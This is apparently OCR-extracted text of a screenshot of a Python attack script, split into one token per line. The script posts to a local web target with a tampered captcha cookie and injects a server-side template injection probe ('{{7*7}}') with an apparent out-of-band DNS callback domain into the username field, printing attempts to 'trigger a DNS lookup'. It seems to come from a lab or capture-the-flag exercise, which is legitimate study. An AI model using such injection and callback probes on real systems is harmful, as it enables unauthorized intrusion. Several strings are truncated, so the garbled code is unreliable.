
    response 
=
 requests
.
post
(
        '
http://web:8000/
'
,
        cookies
=
{
'
captcha
'
:
 cookie
},
        data
=
{
            '
csrf_token
'
:
 '
dummy
'
,
            '
username
'
:
 f
'
{
username
}
{{
7*7
}}
.cq6hc92
            '
captcha
'
:
 '
12345
'
        },
        allow_redirects
=
False
    )
    return
 response
.
status_code
,
 response
.
text
modified_cookie 
=
 "
N6Y/7JROLbkAFB2oEjgAqZFL29cqLmvE
print
(
"
Attempting to trigger a DNS lookup:
"
)
status
,
 text 
=
 send_request
(
modified_cookie
,
 "
test_
print
(
f
"Status: 
{
status
}
"
)
print
(
f
"Response: 
{
text
[:
200
]
}
..."
)
print
(
"\n
Attempting to trigger a DNS lookup with a 
status
,
 text 
=
 send_request
(
modified_cookie
,
 "
hacke
print
(
f
"Status: 
{
status
}
"
)
print
(
f
"Response: 
{
text
[:
200
]
}
..."
)